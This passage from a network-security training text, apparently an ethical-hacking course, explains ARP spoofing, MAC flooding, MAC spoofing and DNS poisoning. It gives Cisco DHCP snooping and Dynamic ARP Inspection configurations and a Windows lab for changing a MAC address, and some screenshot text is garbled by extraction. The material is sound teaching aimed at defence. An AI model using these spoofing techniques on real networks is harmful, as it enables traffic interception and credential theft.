

*Figure 8-10 ARP Operation*

As shown in the figure, the source generates the ARP query by broadcasting the ARP packet. A node having the MAC address, the query is destined for, will reply only to the packet. The frame is flooded out all ports (other than the port on which the frame was received) if CAM table entries are full. This also happens when the destination MAC address in the frame is the broadcast address. MAC flooding technique is used to turn a switch into a hub in which switch starts broadcasting each and every packet. In this scenario, each user can catch the packet even those packets which is not intended for.

### **ARP Spoofing Attack**

In ARP spoofing, Attacker sends forged ARP packets over Local Area Network (LAN). In the case, Switch will update the attacker's MAC Address with the IP address of a legitimate user or server. Once attacker's MAC address is learned with the IP address of a legitimate user, the switch will start forwarding the packets to attacker intending that it is the MAC of the user. Using ARP Spoofing attack, an attacker can steal information by extracting from the packet received intended for a user over LAN. Apart from stealing information, ARP spoofing can be used for: -

- Session Hijacking
- Denial-of-Service Attack
- Man-in-the-Middle Attack
- Packet Sniffing
- Data Interception
- Connection Hijacking
- VoIP tapping
- Connection Resetting
- Stealing Password



*Figure 8-11 ARP Spoofing Attack*

# **Defending ARP Poisoning**

# *Dynamic ARP Inspection (DAI)*

DAI is used with DHCP snooping, IP-to-MAC bindings can be a track from

DHCP transactions to protect against ARP poisoning (which is an attacker trying to get your traffic instead of to your destination). DHCP snooping is required in order to build the MAC-to-IP bindings for DAI validation.

### *Configuring DHCP Snooping and Dynamic ARP Inspection on Cisco Switches*



*Figure 8-12 Configuring DHCP Snooping*

#### **Configuration:**

Switch>en Switch#config t Enter configuration commands, one per line. End with CNTL/Z. Switch(config)#ip dhcp snooping Switch(config)#ip dhcp snooping vlan 1

Switch(config)#int eth 0/0 Switch(config-if)#ip dhcp snooping trust Switch(config-if)#ex Switch(config)#

Switch(config)#int eth 0/1 Switch(config-if)#ip dhcp snooping information option allow-untrusted

Switch(config)#int eth 0/2

Switch(config-if)#ip dhcp snooping information option allow-untrusted

Switch(config)#int eth 0/3

Switch(config-if)#ip dhcp snooping information option allow-untrusted

#### **Verification:** Switch# **show ip dhcp snooping** Switch  $\Box$  $\times$ Switch#show ip dhcp snooping Switch DHCP snooping is enabled Switch DHCP gleaning is disabled DHCP snooping is configured on following VLANs: none DHCP snooping is operational on following VLANs: none DHCP snooping is configured on the following L3 Interfaces: Insertion of option 82 is enabled circuit-id default format: vlan-mod-port remote-id: aabb.cc00.6000 (MAC) Option 82 on untrusted port is not allowed Verification of hwaddr field is enabled Verification of giaddr field is enabled DHCP snooping trust/rate is configured on the following Interfaces: Interface Trusted Allow option Rate limit (pps) THE CHE CAR ONE CAR CAR CAR yes yes Ethernet0/0 unlimited Custom circuit-ids: Ethernet<sub>0</sub>/1 no yes unlimited Custom circuit-ids: no yes unlimited Ethernet0/2 Custom circuit-ids: Ethernet0/3 no yes unlimited Custom circuit-ids: Switch# Switch# *Figure 8-13 Verifying DHCP Snooping*

Showing trusted and Untrusted Interfaces along with Allow Options.

**Configuring Dynamic ARP Inspection**

Switch(config)# ip arp inspection vlan <vlan number>

**Verification Command: -**

Switch(config)# do show ip arp inspection

# **Spoofing Attack**

#### **MAC Spoofing/Duplicating**

MAC Spoofing is a technique of manipulating MAC address to impersonate the legitimate user or launch attack such as Denial-of-Service attack. As we know, MAC address is built-in on Network interface controller which cannot be changed, but some drivers allow to change the MAC address. This masking process of MAC address is known as MAC Spoofing. Attacker sniffs the MAC address of users which are active on switch ports and duplicate the MAC address. Duplicating the MAC can intercept the traffic and traffic destined to the legitimate user may direct to the attacker.

# **Lab 8-1: Configuring locally administered MAC address**

#### **Procedure:**

1. Go to Command Prompt and type the command

#### **C:\> ipconfig/all**

Observe the MAC address currently used by the network adapter.



*Figure 8-14 Finding MAC Address*

2. Go to *Control Panel* and Click *Hardware and Sounds*







*Figure 8-18 Network Adapters*

- 6. Click *Advanced*
- 7. Select *Locally Administered Address*
- 8. Type a *MAC address*



## **Verification**

To verify, go to Command Prompt and type the following command  $C:\rangle$  ipconfig/all

```
Command Prompt
                                                                                                              \Box×
Microsoft Windows [Version 10.0.10240]<br>(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\IPSpecialist>ipconfig/all
Vindows IP Configuration
   Most Name<br>
Primary Dns Suffix<br>
Node Type . . . . . . . . . . . . . . Hybrid<br>
IP Routing Enabled. . . . . . . . . No<br>
WINS Proxy Enabled. . . . . . . . . No
Ethernet adapter Ethernet:
                                         . . : Media disconnected
   Media State . .
   Media State . . . . . . . . . . . .<br>Connection-specific DNS Suffix .
                                               : Intel(R) 82579LM Gigabit Network Connection<br>22-33-44-55-66-77
   Wireless LAN adapter Local Area Connection* 2:
   Media State . .
                                              : Media disconnected
   Media State<br>Connection-specific DNS Suffix . :
   Description . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter
   Physical Address. . . . . . . . . : 4
   DHCP Enabled. . . .
   DHCP Enabled. . . . . . . .<br>Autoconfiguration Enabled
                                                 Yes
                                                 Yes
                                      Figure 8-20 Verifying MAC Address
```
### *MAC Spoofing Tool*

There several tools available which offer MAC spoofing with ease. Popular tools are: -

- Technitium MAC address Changer
- SMAC $\bullet$



*Figure 8-21 Technitium MAC Address Changer*

## *How to Defend Against MAC Spoofing*

In order to defend against MAC spoofing, DHCP Snooping, Dynamic ARP inspection are effective techniques to mitigate MAC spoofing attacks. Additionally, Source guard feature is configured on client facing Switch ports.

IP source guard is a port-based feature which provides Source IP address filtering at Layer 2. Source guard feature monitors and prevents the host from impersonating another host by assuming the legitimate host's IP address. In this way, the malicious host is restricted to use its assigned IP address. Source guard uses dynamic DHCP snooping or static IP source binding to match IP addresses to hosts on untrusted Layer 2 access ports.

Initially, all type of inbound IP traffic from the protected port is blocked except for DHCP packets. When a client receives an IP address from the DHCP server, or static IP source binding by the administrator, the traffic with an assigned source IP address is permitted from that port. All bogus packets will be denied. In this way, Source guard protects from the attack by claiming a neighbor host's IP address. Source guard creates an implicit port access control list (PACL).

## **DNS Poisoning**

#### **DNS Poisoning Techniques**

Domain Name System (DNS) is used in networking to translate humanreadable domain names into IP address. When a DNS server receives a request, it doesn't have the entry, it generates the query to another DNS server for the translation and so on. DNS server having the translation will reply to a request to the requesting DNS server, and then the client's query is resolved.

In case, when a DNS server receives a false entry, it updates its database. As we know, to increase performance, DNS servers maintain a cache in which this entry is updated to provide quick resolution of queries. This false entry causing poison in DNS translation continues until the cache expires. DNS poisoning is performed by attackers to direct the traffic toward the servers and computer owned or controlled by attackers.

#### *Intranet DNS Spoofing*

Intranet DNS Spoofing is normally performed over Local Area Network (LAN) with Switched Network. The attacker, with the help of ARP poisoning technique, performs Intranet DNS spoofing. Attacker sniff the packet, extract the ID of DNS requests and reply with the fake IP translation directing the traffic to the malicious site. The attacker must be quick enough to respond before the legitimate DNS server resolve the query.

#### *Internet DNS Spoofing*

Internet DNS Spoofing is performed by replacing the DNS configuration on the target machine. All DNS queries will be directed to a malicious DNS server controlled by the attacker, directing the traffic to malicious sites. Usually, Internet DNS spoofing is performed by deploying a Trojan or infecting the target and altering the DNS configuration to direct the queries toward them.

#### *Proxy Server DNS Poisoning*

